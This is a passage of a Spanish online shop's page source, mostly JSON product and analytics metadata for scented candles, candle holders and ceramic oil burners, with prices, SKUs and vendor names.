Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189151383882\",\"untranslatedTitle\":\"Vela Goji Tarocco 3 mechas 340 Gr Voluspa\",\"url\":\"\/products\/vela-goji-tarocco-340-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53013353234762\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/GojiTaroccoOrange_3WickTin_7221_2008_02_A_WEB.jpg?v=1760029927\"},\"sku\":\"7221\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":45.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Goji Tarocco 510 gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189139456330\",\"untranslatedTitle\":\"Vela Goji Tarocco 510 gr Voluspa\",\"url\":\"\/products\/vela-goji-tarocco-510-gr-voluspa\",\"type\":\"Vela perfumada\"},\"id\":\"53013307294026\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB.jpg?v=1760029170\"},\"sku\":\"7231\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":18.45,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Cherry Gloss 113 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189128642890\",\"untranslatedTitle\":\"Vela Cherry Gloss 113 Gr Voluspa\",\"url\":\"\/products\/vela-cherry-gloss-113-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53013277147466\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/CherryGloss_MiniTin_55111_2024_02_A_WEB.jpg?v=1760028143\"},\"sku\":\"55111\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":36.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Cherry Gloss 3 mechas 340 Gr  Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189116256586\",\"untranslatedTitle\":\"Vela Cherry Gloss 3 mechas 340 Gr  Voluspa\",\"url\":\"\/products\/vela-cherry-gloss-3-mechas-340-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53013203648842\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/CherryGloss_3WickTin_54511_2024_02_A_WEB.jpg?v=1760027384\"},\"sku\":\"54511\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":54.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Cherry Gloss 510 Gr Voluspa\",\"vendor\":\"Voluspa\",\"id\":\"15189097873738\",\"untranslatedTitle\":\"Vela Cherry Gloss 510 Gr Voluspa\",\"url\":\"\/products\/vela-cherry-gloss-510-gr-voluspa\",\"type\":\"Vela Perfumada\"},\"id\":\"53013153874250\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/CherryGloss_LargeJar_55311_2024_02_A_WEB.jpg?v=1760026786\"},\"sku\":\"55311\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Mandarina Escarchada 180 Gr Esteban Paris\",\"vendor\":\"Esteban Paris Parfums\",\"id\":\"15173614436682\",\"untranslatedTitle\":\"Vela Mandarina Escarchada 180 Gr Esteban Paris\",\"url\":\"\/products\/vela-mandarina-escarchada-180-gr-esteban-paris\",\"type\":\"Vela Perfumada\"},\"id\":\"52938803380554\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-edition-noel_Mandarina.jpg?v=1759243585\"},\"sku\":\"ELN-165\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":16.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris\",\"vendor\":\"Esteban Paris Parfums\",\"id\":\"15173604933962\",\"untranslatedTitle\":\"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris\",\"url\":\"\/products\/vela-baies-et-fleur-dhivern-180-gr-esteban-paris\",\"type\":\"Vela Perfumada\"},\"id\":\"52938790076746\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-edition-noel.jpg?v=1759243007\"},\"sku\":\"ELN-180\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":9.81,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Clementina Chocolate 75 Gr Durance\",\"vendor\":\"Durance\",\"id\":\"15169591443786\",\"untranslatedTitle\":\"Vela Clementina Chocolate 75 Gr Durance\",\"url\":\"\/products\/vela-clementina-chocolate-75-gr-durance\",\"type\":\"Vela Perfumada\"},\"id\":\"52919391846730\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/petite-bougie-parfumee-clementine-chocolat.png?v=1759084811\"},\"sku\":\"076046\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris\",\"vendor\":\"Esteban Paris Parfums\",\"id\":\"15159108043082\",\"untranslatedTitle\":\"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris\",\"url\":\"\/products\/vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris\",\"type\":\"Vela Perfumada\"},\"id\":\"52871875002698\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-initiale-rechargeable-180g.jpg?v=1758651294\"},\"sku\":\"TOK-008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":80.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela Iconic Cedré 700 gr Esteban Paris.\",\"vendor\":\"Esteban Paris Parfums\",\"id\":\"15158814736714\",\"untranslatedTitle\":\"Vela Iconic Cedré 700 gr Esteban Paris.\",\"url\":\"\/products\/vela-iconic-cedre-700-gr-esteban-paris\",\"type\":\"Vela Perfumada\"},\"id\":\"52870825967946\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-rechargeable-700g-cedre.jpg?v=1758645088\"},\"sku\":\"ICO-028\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":44.91,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela marquise 400 gr Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15154863079754\",\"untranslatedTitle\":\"Vela marquise 400 gr Mathilde M\",\"url\":\"\/products\/vela-marquise-400-gr-mathilde-m\",\"type\":\"Vela Perfumada\"},\"id\":\"52860582592842\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-les-intemporelles-en-fete-400g-marquise.jpg?v=1758552533\"},\"sku\":\"BGEFTMA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.01,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Candelabro Mariposa Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15153707811146\",\"untranslatedTitle\":\"Candelabro Mariposa Mathilde M\",\"url\":\"\/products\/candelabro-mariposa-mathilde-m\",\"type\":\"Portavelas\"},\"id\":\"52851592626506\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougeoir-sur-pied-papillon-en-ceramique.jpg?v=1758447534\"},\"sku\":\"MDVEBGBO0022\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.01,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Candelabro Pájaro Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15153707123018\",\"untranslatedTitle\":\"Candelabro Pájaro Mathilde M\",\"url\":\"\/products\/candelabro-pajaro-mathilde-m\",\"type\":\"Portavelas\"},\"id\":\"52851591184714\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Candelabropajarito.jpg?v=1758447324\"},\"sku\":\"MDVEBGBO0021\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":22.41,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Cofre portavelas Marquise Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15153684840778\",\"untranslatedTitle\":\"Cofre portavelas Marquise Mathilde M\",\"url\":\"\/products\/cofre-portavelas-marquise-mathilde-m\",\"type\":\"Portavelas\"},\"id\":\"52851486851402\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/coffret-bougeoir-papillon-et-6-bougies-marquise.jpg?v=1758444694\"},\"sku\":\"COPAMA\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":19.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela perfumada Thé de Fête 170 gr Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"15153679925578\",\"untranslatedTitle\":\"Vela perfumada Thé de Fête 170 gr Mathilde M\",\"url\":\"\/products\/vela-perfumada-the-de-fete-170-gr-mathilde-m\",\"type\":\"Vela Perfumada\"},\"id\":\"52851468960074\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/bougie-parfumee-fete-nacree-170g-the-de-fete.jpg?v=1758443295\"},\"sku\":\"BGFNTF\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.46,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mini vela Fleur d, Oranger 30 gr Durance\",\"vendor\":\"Durance\",\"id\":\"10174043980106\",\"untranslatedTitle\":\"Mini vela Fleur d, Oranger 30 gr Durance\",\"url\":\"\/products\/mini-vela-fleur-d-oranger-30-gr\",\"type\":\"Vela Perfumada\"},\"id\":\"50823450100042\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger.webp?v=1746698956\"},\"sku\":\"2110758\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":4.46,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Mini vela Camelia Blanca 30 gr Durance\",\"vendor\":\"Durance\",\"id\":\"10173971104074\",\"untranslatedTitle\":\"Mini vela Camelia Blanca 30 gr Durance\",\"url\":\"\/products\/mini-vela-camelia-blanca-30-gr-durance\",\"type\":\"Vela Perfumada\"},\"id\":\"50823160922442\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/mini-petite-bougie-parfumee-cire-naturelle-camelia-blanc.webp?v=1746694934\"},\"sku\":\"2110756\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.96,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Vela perfumada Sublime Jamín 145 gr Mathilde M\",\"vendor\":\"Mathilde M\",\"id\":\"10170351157578\",\"untranslatedTitle\":\"Vela perfumada Sublime Jamín 145 gr Mathilde M\",\"url\":\"\/products\/vela-perfumada-sublime-jamin-145-gr-mathilde-m\",\"type\":\"Vela Perfumada\"},\"id\":\"50809200738634\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Vela_caja.jpg?v=1746441498\"},\"sku\":\"BIGNSJ\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.5,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quemador cerámica casa\",\"vendor\":\"Aromaticks Essences\",\"id\":\"10138713489738\",\"untranslatedTitle\":\"Quemador cerámica casa\",\"url\":\"\/products\/quemador-casita-ceramica\",\"type\":\"Quemador\"},\"id\":\"50654068801866\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Casitaquemador.jpg?v=1744221350\"},\"sku\":\"OB-326\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":17.1,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Recarga vela Starck Peau De Pierre 120 gr\",\"vendor\":\"Maison Berger Paris\",\"id\":\"10112598638922\",\"untranslatedTitle\":\"Recarga vela Starck Peau De Pierre 120 gr\",\"url\":\"\/products\/recarga-vela-starck-peau-de-pierre-120-gr\",\"type\":\"Recarga vela\"},\"id\":\"50566571458890\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/recarga_vela.jpg?v=1743170826\"},\"sku\":\"7285\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quemador cerámica Árbol de la vida crema\",\"vendor\":\"Aromaticks Essences\",\"id\":\"9575598752074\",\"untranslatedTitle\":\"Quemador cerámica Árbol de la vida crema\",\"url\":\"\/products\/quemador-arbol-de-la-vida-crema\",\"type\":\"Quemador\"},\"id\":\"49554022695242\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/quemadorarbolcrema.jpg?v=1731428934\"},\"sku\":\"OBToL-03\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":10.75,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quemador cerámica Mano\",\"vendor\":\"Aromaticks Essences\",\"id\":\"9574322274634\",\"untranslatedTitle\":\"Quemador cerámica Mano\",\"url\":\"\/products\/quemador-ceramica-angel\",\"type\":\"Quemador\"},\"id\":\"49550376829258\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Quemadormano.jpg?v=1756289704\"},\"sku\":\"CDes-01\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quemador cerámica caldero lunar\",\"vendor\":\"Aromaticks Essences\",\"id\":\"9574292324682\",\"untranslatedTitle\":\"Quemador cerámica caldero lunar\",\"url\":\"\/products\/quemador-ceramica-lunar\",\"type\":\"Quemador\"},\"id\":\"49550325940554\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/quemadorluna.jpg?v=1731415201\"},\"sku\":\"OB-306\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":8.95,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quemador cerámica caldero árbol de la vida\",\"vendor\":\"Aromaticks Essences\",\"id\":\"9574285738314\",\"untranslatedTitle\":\"Quemador cerámica caldero árbol de la vida\",\"url\":\"\/products\/quemador-ceramica-arbol-de-la-vida\",\"type\":\"Quemador\"},\"id\":\"49550301135178\",\"image\":{\"src\":\"\/\/aromaticks.com\/cdn\/shop\/files\/Quemadorarboldelavida.jpg?v=1731414356\"},\"sku\":\"OB-305\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":15402842390858,"gid":"gid:\/\/shopify\/Product\/15402842390858","vendor":"Aromaticks","type":"Frasco vacio","handle":"frasco-mikado-aura-basico-transparente","variants":[{"id":60897576845642,"price":395,"name":"Frasco Mikado Aura basico Transparente","public_title":null,"sku":"Aura Basico"}],"remote":false},{"id":15347729269066,"gid":"gid:\/\/shopify\/Product\/15347729269066","vendor":"Aromaticks Essences","type":"Vela Perfumada","handle":"vela-tricolor-manzana-canela","variants":[{"id":53613705757002,"price":585,"name":"Vela tricolor manzana canela","public_title":null,"sku":null}],"remote":false},{"id":15345273241930,"gid":"gid:\/\/shopify\/Product\/15345273241930","vendor":"Mathilde M","type":"Vela Perfumada","handle":"vela-perfumada-musc-irise-170-gr-mathilde-m","variants":[{"id":53605073027402,"price":1910,"name":"Vela perfumada Musc Irisé 170 gr Mathilde M","public_title":null,"sku":"BGFNMI"}],"remote":false},{"id":15303348388170,"gid":"gid:\/\/shopify\/Product\/15303348388170","vendor":"Ambience Devineau","type":"Vela Perfumada","handle":"vela-sous-le-sapin-370-gr-ambiances-devineau","variants":[{"id":53475456057674,"price":1590,"name":"Vela Sous Le Sapin 370 gr Ambiances Devineau","public_title":null,"sku":"7657737"}],"remote":false},{"id":15303341637962,"gid":"gid:\/\/shopify\/Product\/15303341637962","vendor":"Ambience Devineau","type":"Vela Perfumada","handle":"vela-pan-de-especias-20-h-ambiances-devineau","variants":[{"id":53475438494026,"price":896,"name":"Vela Pan de Especias 20 h Ambiances Devineau","public_title":null,"sku":"7657704"}],"remote":false},{"id":15303336984906,"gid":"gid:\/\/shopify\/Product\/15303336984906","vendor":"Ambience Devineau","type":"Vela Perfumada","handle":"vela-sous-le-sapin-20-h-ambiances-devineau","variants":[{"id":53475427713354,"price":896,"name":"Vela Sous Le Sapin 20 H Ambiances Devineau","public_title":null,"sku":"7657703"}],"remote":false},{"id":15303311589706,"gid":"gid:\/\/shopify\/Product\/15303311589706","vendor":"Ambience Devineau","type":"Portavelas","handle":"vaso-portavelas-de-te-gris-ambiances-devineau","variants":[{"id":53475346088266,"price":270,"name":"Vaso portavelas de té gris Ambiances Devineau","public_title":null,"sku":"7681606"}],"remote":false},{"id":15303305331018,"gid":"gid:\/\/shopify\/Product\/15303305331018","vendor":"Ambience Devineau","type":"Portavelas","handle":"vaso-portavelas-de-te-ambiances-devineau","variants":[{"id":53475309420874,"price":270,"name":"Vaso portavelas de té Ambiances Devineau","public_title":null,"sku":null}],"remote":false},{"id":15303302054218,"gid":"gid:\/\/shopify\/Product\/15303302054218","vendor":"Ambience Devineau","type":"Portavelas","handle":"portavelas-candelabro-rojo-ambiances-devineau","variants":[{"id":53475299492170,"price":356,"name":"Portavelas candelabro rojo Ambiances Devineau","public_title":null,"sku":"7681103"}],"remote":false},{"id":15303300055370,"gid":"gid:\/\/shopify\/Product\/15303300055370","vendor":"Ambience Devineau","type":"Portavelas","handle":"portavelas-candelabro-transparente-ambiances-de-vineau","variants":[{"id":53475294904650,"price":356,"name":"Portavelas candelabro transparente Ambiances Devineau","public_title":null,"sku":"7681102"}],"remote":false},{"id":15302689784138,"gid":"gid:\/\/shopify\/Product\/15302689784138","vendor":"Ambience Devineau","type":"Portavelas","handle":"portavelas-grande-blanco-ambiances-devineau","variants":[{"id":53473527759178,"price":1251,"name":"Portavelas grande metálico Blanco Ambiances Devineau","public_title":null,"sku":"7681602"}],"remote":false},{"id":15302596657482,"gid":"gid:\/\/shopify\/Product\/15302596657482","vendor":"Ambience Devineau","type":"Portavelas","handle":"portavelas-metalico-grande-negro-ambiances-devineau","variants":[{"id":53473329971530,"price":1251,"name":"Portavelas metálico  grande Negro Ambiances Devineau","public_title":null,"sku":"7681603"}],"remote":false},{"id":15302516048202,"gid":"gid:\/\/shopify\/Product\/15302516048202","vendor":"Ambience Devineau","type":"Portavelas","handle":"portavelas-metalico-negro-ambiances-devineau","variants":[{"id":53473135329610,"price":896,"name":"Portavelas Metálico Negro Ambiances Devineau","public_title":null,"sku":"7681601"}],"remote":false},{"id":15282832408906,"gid":"gid:\/\/shopify\/Product\/15282832408906","vendor":"Mathilde M","type":"Portavelas","handle":"portavelas-marron-oro-viejo-mathilde-m","variants":[{"id":53388483526986,"price":895,"name":"Portavelas  Marrón Oro viejo Mathilde M","public_title":null,"sku":"MDVEPHPH0018"}],"remote":false},{"id":15282820088138,"gid":"gid:\/\/shopify\/Product\/15282820088138","vendor":"Mathilde M","type":"Portavelas","handle":"portas-velas-rosa-oro-viejo-mathlde-m","variants":[{"id":53388437324106,"price":895,"name":"Portavelas Rosa Oro viejo Mathlde M","public_title":null,"sku":"MDVEPHPH0016"}],"remote":false},{"id":15282793480522,"gid":"gid:\/\/shopify\/Product\/15282793480522","vendor":"Mathilde M","type":"Portavelas","handle":"porta-velas-oro-viejo-mathilde-m","variants":[{"id":53388346360138,"price":895,"name":"Portavelas Oro viejo Mathilde M","public_title":null,"sku":"MXDENONO0030"}],"remote":false},{"id":15199502008650,"gid":"gid:\/\/shopify\/Product\/15199502008650","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mokara-113-gr-voluspa","variants":[{"id":53050337132874,"price":1845,"name":"Vela Mokara 113 gr Voluspa","public_title":null,"sku":"7218"}],"remote":false},{"id":15190108471626,"gid":"gid:\/\/shopify\/Product\/15190108471626","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mokara-orchid-3-mechas-340-gr-voluspa","variants":[{"id":53017169527114,"price":3690,"name":"Vela Mokara Orchid 3 mechas 340 gr Voluspa","public_title":null,"sku":"72241"}],"remote":false},{"id":15190105555274,"gid":"gid:\/\/shopify\/Product\/15190105555274","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mokara-orchid-510-gr-voluspa","variants":[{"id":53017163333962,"price":4590,"name":"Vela Mokara Orchid 510 gr Voluspa","public_title":null,"sku":"72341"}],"remote":false},{"id":15189974876490,"gid":"gid:\/\/shopify\/Product\/15189974876490","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-baltic-amber-113-gr-voluspa","variants":[{"id":53016488706378,"price":1845,"name":"Vela Baltic Ámber 113 Gr Voluspa","public_title":null,"sku":"7213"}],"remote":false},{"id":15189959147850,"gid":"gid:\/\/shopify\/Product\/15189959147850","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-baltic-amber-3-mechas-340-gr-voluspa","variants":[{"id":53016406950218,"price":3690,"name":"Vela Baltic Ámber  3 mechas 340 Gr Voluspa","public_title":null,"sku":"7223"}],"remote":false},{"id":15189938405706,"gid":"gid:\/\/shopify\/Product\/15189938405706","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-baltic-amber-510-gr-voluspa","variants":[{"id":53016306319690,"price":4590,"name":"Vela Baltic Ámber 510 Gr Voluspa","public_title":null,"sku":"7233"}],"remote":false},{"id":15189914878282,"gid":"gid:\/\/shopify\/Product\/15189914878282","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mediterranean-lemon-113-gr-voluspa","variants":[{"id":53016197202250,"price":1845,"name":"Vela Mediterranean Lemon 113 gr Voluspa","public_title":null,"sku":"72140"}],"remote":false},{"id":15189904884042,"gid":"gid:\/\/shopify\/Product\/15189904884042","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mediterranean-lemon-340-gr-voluspa","variants":[{"id":53016150245706,"price":3690,"name":"Vela Mediterranean Lemon 3 mechas 340 Gr Voluspa","public_title":null,"sku":"72240"}],"remote":false},{"id":15189898985802,"gid":"gid:\/\/shopify\/Product\/15189898985802","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-mediterranean-lemon-510-gr-voluspa","variants":[{"id":53016129143114,"price":4590,"name":"Vela Mediterranean Lemon 510 Gr Voluspa","public_title":null,"sku":"72340"}],"remote":false},{"id":15189169668426,"gid":"gid:\/\/shopify\/Product\/15189169668426","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-goji-tarocco-113-gr-voluspa","variants":[{"id":53013408448842,"price":1845,"name":"Vela Goji Tarocco 113 gr Voluspa","public_title":null,"sku":"7211"}],"remote":false},{"id":15189151383882,"gid":"gid:\/\/shopify\/Product\/15189151383882","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-goji-tarocco-340-gr-voluspa","variants":[{"id":53013353234762,"price":3591,"name":"Vela Goji Tarocco 3 mechas 340 Gr Voluspa","public_title":null,"sku":"7221"}],"remote":false},{"id":15189139456330,"gid":"gid:\/\/shopify\/Product\/15189139456330","vendor":"Voluspa","type":"Vela perfumada","handle":"vela-goji-tarocco-510-gr-voluspa","variants":[{"id":53013307294026,"price":4590,"name":"Vela Goji Tarocco 510 gr Voluspa","public_title":null,"sku":"7231"}],"remote":false},{"id":15189128642890,"gid":"gid:\/\/shopify\/Product\/15189128642890","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-cherry-gloss-113-gr-voluspa","variants":[{"id":53013277147466,"price":1845,"name":"Vela Cherry Gloss 113 Gr Voluspa","public_title":null,"sku":"55111"}],"remote":false},{"id":15189116256586,"gid":"gid:\/\/shopify\/Product\/15189116256586","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-cherry-gloss-3-mechas-340-gr-voluspa","variants":[{"id":53013203648842,"price":3690,"name":"Vela Cherry Gloss 3 mechas 340 Gr  Voluspa","public_title":null,"sku":"54511"}],"remote":false},{"id":15189097873738,"gid":"gid:\/\/shopify\/Product\/15189097873738","vendor":"Voluspa","type":"Vela Perfumada","handle":"vela-cherry-gloss-510-gr-voluspa","variants":[{"id":53013153874250,"price":5400,"name":"Vela Cherry Gloss 510 Gr Voluspa","public_title":null,"sku":"55311"}],"remote":false},{"id":15173614436682,"gid":"gid:\/\/shopify\/Product\/15173614436682","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","handle":"vela-mandarina-escarchada-180-gr-esteban-paris","variants":[{"id":52938803380554,"price":1610,"name":"Vela Mandarina Escarchada 180 Gr Esteban Paris","public_title":null,"sku":"ELN-165"}],"remote":false},{"id":15173604933962,"gid":"gid:\/\/shopify\/Product\/15173604933962","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","handle":"vela-baies-et-fleur-dhivern-180-gr-esteban-paris","variants":[{"id":52938790076746,"price":1610,"name":"Vela Baies Et Fleur d'Hivern 180 gr Esteban Paris","public_title":null,"sku":"ELN-180"}],"remote":false},{"id":15169591443786,"gid":"gid:\/\/shopify\/Product\/15169591443786","vendor":"Durance","type":"Vela Perfumada","handle":"vela-clementina-chocolate-75-gr-durance","variants":[{"id":52919391846730,"price":981,"name":"Vela Clementina Chocolate 75 Gr Durance","public_title":null,"sku":"076046"}],"remote":false},{"id":15159108043082,"gid":"gid:\/\/shopify\/Product\/15159108043082","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","handle":"vela-perfumada-terre-d-ocre-karite-180-gr-esteban-paris","variants":[{"id":52871875002698,"price":1796,"name":"Vela perfumada Terre d´Ocre Karité 180 gr Esteban Paris","public_title":null,"sku":"TOK-008"}],"remote":false},{"id":15158814736714,"gid":"gid:\/\/shopify\/Product\/15158814736714","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","handle":"vela-iconic-cedre-700-gr-esteban-paris","variants":[{"id":52870825967946,"price":8010,"name":"Vela Iconic Cedré 700 gr Esteban Paris.","public_title":null,"sku":"ICO-028"}],"remote":false},{"id":15154863079754,"gid":"gid:\/\/shopify\/Product\/15154863079754","vendor":"Mathilde M","type":"Vela Perfumada","handle":"vela-marquise-400-gr-mathilde-m","variants":[{"id":52860582592842,"price":4491,"name":"Vela marquise 400 gr Mathilde M","public_title":null,"sku":"BGEFTMA"}],"remote":false},{"id":15153707811146,"gid":"gid:\/\/shopify\/Product\/15153707811146","vendor":"Mathilde M","type":"Portavelas","handle":"candelabro-mariposa-mathilde-m","variants":[{"id":52851592626506,"price":801,"name":"Candelabro Mariposa Mathilde M","public_title":null,"sku":"MDVEBGBO0022"}],"remote":false},{"id":15153707123018,"gid":"gid:\/\/shopify\/Product\/15153707123018","vendor":"Mathilde M","type":"Portavelas","handle":"candelabro-pajaro-mathilde-m","variants":[{"id":52851591184714,"price":801,"name":"Candelabro Pájaro Mathilde M","public_title":null,"sku":"MDVEBGBO0021"}],"remote":false},{"id":15153684840778,"gid":"gid:\/\/shopify\/Product\/15153684840778","vendor":"Mathilde M","type":"Portavelas","handle":"cofre-portavelas-marquise-mathilde-m","variants":[{"id":52851486851402,"price":2241,"name":"Cofre portavelas Marquise Mathilde M","public_title":null,"sku":"COPAMA"}],"remote":false},{"id":15153679925578,"gid":"gid:\/\/shopify\/Product\/15153679925578","vendor":"Mathilde M","type":"Vela Perfumada","handle":"vela-perfumada-the-de-fete-170-gr-mathilde-m","variants":[{"id":52851468960074,"price":1910,"name":"Vela perfumada Thé de Fête 170 gr Mathilde M","public_title":null,"sku":"BGFNTF"}],"remote":false},{"id":10174043980106,"gid":"gid:\/\/shopify\/Product\/10174043980106","vendor":"Durance","type":"Vela Perfumada","handle":"mini-vela-fleur-d-oranger-30-gr","variants":[{"id":50823450100042,"price":446,"name":"Mini vela Fleur d, Oranger 30 gr Durance","public_title":null,"sku":"2110758"}],"remote":false},{"id":10173971104074,"gid":"gid:\/\/shopify\/Product\/10173971104074","vendor":"Durance","type":"Vela Perfumada","handle":"mini-vela-camelia-blanca-30-gr-durance","variants":[{"id":50823160922442,"price":446,"name":"Mini vela Camelia Blanca 30 gr Durance","public_title":null,"sku":"2110756"}],"remote":false},{"id":10170351157578,"gid":"gid:\/\/shopify\/Product\/10170351157578","vendor":"Mathilde M","type":"Vela Perfumada","handle":"vela-perfumada-sublime-jamin-145-gr-mathilde-m","variants":[{"id":50809200738634,"price":1796,"name":"Vela perfumada Sublime Jamín 145 gr Mathilde M","public_title":null,"sku":"BIGNSJ"}],"remote":false},{"id":10138713489738,"gid":"gid:\/\/shopify\/Product\/10138713489738","vendor":"Aromaticks Essences","type":"Quemador","handle":"quemador-casita-ceramica","variants":[{"id":50654068801866,"price":1250,"name":"Quemador cerámica casa","public_title":null,"sku":"OB-326"}],"remote":false},{"id":10112598638922,"gid":"gid:\/\/shopify\/Product\/10112598638922","vendor":"Maison Berger Paris","type":"Recarga 